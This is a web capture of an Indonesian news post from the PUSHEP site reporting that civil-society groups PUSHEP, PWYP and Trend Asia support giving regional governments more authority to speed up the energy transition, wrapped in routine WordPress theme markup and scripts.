class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_70f td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10123" class="post-10123 post type-post status-publish format-standard has-post-thumbnail hentry category-publikasi category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Publikasi</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >23 Desember 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10123">844</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi&url=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi %0A%0A https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/&title=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-640x360.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-640x360.jpeg 640w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-300x169.jpeg 300w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-1024x576.jpeg 1024w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-768x432.jpeg 768w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-1536x864.jpeg 1536w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-747x420.jpeg 747w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-681x383.jpeg 681w, https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg 1821w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="141841-ep-nr-photojpg-1" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/360;" /></a></div><p>Organisasi masyarakat sipil (Civil Society Organization/CSO) pegiat sektor industri ekstraktif dan energi bersih menyatakan dukungannya terhadap penguatan pemerintah daerah agar memiliki kewenangan dan berperan aktif terhadap upaya percepatan transisi energi. Dukungan tersebut datang dari Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), Publish What You Pay (PWYP), dan Trend Asia dalam rapat koordinasi dengan Direktorat Jenderal Bina Pembangunan Daerah (Ditjen Bangda), Kementarian Dalam Negeri (Kemendagri). CSO ini berkomitmen melakukan kegiatan dan mendukung program Ditjen Bangda, khususnya terkait dengan penguatan kewenangan pemerintah daerah dalam mempercepat realisasi target pencapaian bauran energi nasional dan net zero emission.</p><p>Direktur PUSHEP, Bisman Bhaktiar, mengatakan bahwa pemerintah daerah perlu diberikan kewenangan terlebih dahulu. Dengan pemerintah daerah memiliki kewenangan, maka kegiatan-kegiatan percepatan transisi energi, dari energi fosil beralih ke energi non fosil akan dapat diwujudkan. Lebih lanjut Bisman Bhaktiar mengatakan bahwa, namun apabila daerah tidak memiliki kewenangan tersebut, maka upaya percepatan juga tidak dapat dilaksanakan. Oleh sebab itu, PUSHEP, menurut Bisman Bhaktiar akan mendukung berbagai kebijakan yang berorientasi pada upaya percepatan transisi energi.</p><p>Koordinator SUPD I Ditjen Bangda, Tavip Rubianto, menyambut baik dukungan dari CSO pemerhati kebijakan publik khususnya terkait urusan energi dan sumber daya mineral serta energi baru dan terbarukan. Menurutnya dukungan CSO tersebut akan sangat membantu program pemerintah dalam upaya mencapai target bauran energi nasional dan net zero emission. Keterlibatan CSO ini menjadi penting karena menjadi jembatan program pemerintah untuk diimplementasikan ke masyarakat.</p><p>Perlu diketahui bahwa perkembangan global saat ini menuntut partisipasi berbagai negara, termasuk Indonesia, untuk mencegah terjadinya perubahan iklim semakin cepat. Dalam Konferensi Iklim COP 26 di Glasgow, mengemuka pembahasan empat aspek penting dari perubahan iklim, yaitu mulai dari mewujudkan clean zero secara global, menjaga suhu udara agar tidak semakin meningkat, mobilisasi pendanaan, sampai mempercepat upaya mengatasi krisis iklim melalui kolaborasi antara pemerintah, bisnis, dan masyarakat.</p><p>Koordinator PWYP, Aryanto Nugroho, mengatakan bahwa pentingnya saling koordinasi antara pemerintah dengan CSO agar program percepatan transisi energi dapat diwujudkan. Selain itu, Aryanto Nugroho juga mendorong agar ada kegiatan bersama antara pemerintah dan CSO terkait dengan penguatan peran pemerintah daerah dalam urusan energi dan sumber daya mineral, khususnya pada sektor energi baru dan terbarukan serta konservasi energi.</p><p>Hal tersebut juga dipertegas oleh Direktur Eksekutif Trend Asia, Yuyun Indradi, yang mengatakan bahwa saat ini perlu diperkuat peran pemerintah daerah, khususnya terkait kewenangan daerah dalam urusan energi baru dan terbarukan serta konservasi energi. Yuyun Indradi mendorong agar dilakukan gerakan nasional penghematan energi, khususnya terkait dengan penggunaan energi fosil. Hal ini penting dilakukan untuk mengurangi emisi rumah kaca.</p><p>Dalam rapat koordinasi tersebut PUSHEP, PWYP, dan Trend Asia bersepakat melakukan kegiatan bersama agar mendukung peran daerah dalam mempercepat transisi energi. CSO tersebut berkomitmen dalam mempercepat realisasi target pancapaian bauran energi nasional dan net zero emission serta mengatasi krisis iklim. Terakhir, CSO berharap agar pemerintah menerbitkan regulasi yang berorientasi pada penggunaan energi bersih.</p><p>&nbsp;</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi&url=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi %0A%0A https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/&title=PUSHEP%2C+PWYP%2C+dan+Trend+Asia+Dukung+Penguatan+Peran+Daerah+Percepat+Transisi+Energi"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pushep-gelar-diskusi-catatan-akhir-tahun-2021-sektor-energi-dan-pertambangan/">PUSHEP Gelar Diskusi Catatan Akhir Tahun 2021 Sektor Energi dan Pertambangan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/regulasi-sektor-energi-dan-pertambangan-tidak-ramah-investasi/">Regulasi Sektor Energi dan Pertambangan Tidak Ramah Investasi</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2021-12-23T10:30:56+07:00"><meta itemprop="dateModified" content="2021-12-23T10:30:56+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg"><meta itemprop="width" content="1821"><meta itemprop="height" content="1024"></span></footer></article> <script>var block_tdi_3_e6a = new tdBlock();
block_tdi_3_e6a.id = "tdi_3_e6a";
block_tdi_3_e6a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_e6a","td_column_number":3,"live_filter_cur_post_id":10123,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_e6a","tdc_css_class_style":"tdi_3_e6a_rand_style"}';
block_tdi_3_e6a.td_column_number = "3";
block_tdi_3_e6a.block_type = "td_block_related_posts";
block_tdi_3_e6a.post_count = "3";
block_tdi_3_e6a.found_posts = "649";
block_tdi_3_e6a.header_color = "";
block_tdi_3_e6a.ajax_pagination_infinite_stop = "";
block_tdi_3_e6a.max_num_pages = "217";
tdBlocksArray.push(block_tdi_3_e6a);</script><div class="td_block_wrap td_block_related_posts tdi_3_e6a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_e6a" ><h4 class="td-related-title"><a id="tdi_4_ec6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_e6a" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_c7a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_e6a" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_e6a class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_e6a" data-td_block_id="tdi_3_e6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_e6a" data-td_block_id="tdi_3_e6a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_0a7 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_607 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_607" ><script>var block_tdi_7_607 = new tdBlock();
block_tdi_7_607.id = "tdi_7_607";
block_tdi_7_607.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_607","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_607","tdc_css_class_style":"tdi_7_607_rand_style"}';
block_tdi_7_607.td_column_number = "1";
block_tdi_7_607.block_type = "td_block_9";
block_tdi_7_607.post_count = "5";
block_tdi_7_607.found_posts = "1014";
block_tdi_7_607.header_color = "#";
block_tdi_7_607.ajax_pagination_infinite_stop = "";
block_tdi_7_607.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_607);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_607 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/royalti-dikejar-kala-industri-tambang-menantang/" rel="bookmark" title="Royalti Dikejar Kala Industri Tambang Menantang">Royalti Dikejar Kala Industri Tambang Menantang</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T13:19:03+00:00" >20 Maret 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/domestic-market-obligation-dmo-batubara/" rel="bookmark" title="Domestic Market Obligation (DMO) Batubara">Domestic Market Obligation (DMO) Batubara</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-04T14:51:32+00:00" >4 Juni 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengembangan-pengelolaan-pertambangan-berbasis-konstitusi-menuju-industrialisasi-indonesia-di-masa-depan-2/" rel="bookmark" title="Pengembangan Pengelolaan Pertambangan Berbasis Konstitusi Menuju Industrialisasi Indonesia di Masa Depan.">Pengembangan Pengelolaan Pertambangan Berbasis Konstitusi Menuju Industrialisasi Indonesia di Masa Depan.</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-27T12:54:46+00:00" >27 Agustus 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kajian-hukum-evaluasi-tata-kelola-minyak-dan-gas-bumi/" rel="bookmark" title="Kajian Hukum Evaluasi Tata Kelola Minyak Dan Gas Bumi">Kajian Hukum Evaluasi Tata Kelola Minyak Dan Gas Bumi</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T11:36:17+00:00" >4 Februari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-interaktif-virtual-transformasi-energi-fosil-ke-energi-baru-terbarukan-untuk-elektrifikasi-2/" rel="bookmark" title="Diskusi Interaktif Virtual “Transformasi Energi Fosil ke Energi Baru Terbarukan untuk Elektrifikasi”">Diskusi Interaktif Virtual “Transformasi Energi Fosil ke Energi Baru Terbarukan untuk Elektrifikasi”</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T12:08:50+00:00" >24 Februari 2021</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_607" data-td_block_id="tdi_7_607"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_607" data-td_block_id="tdi_7_607"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
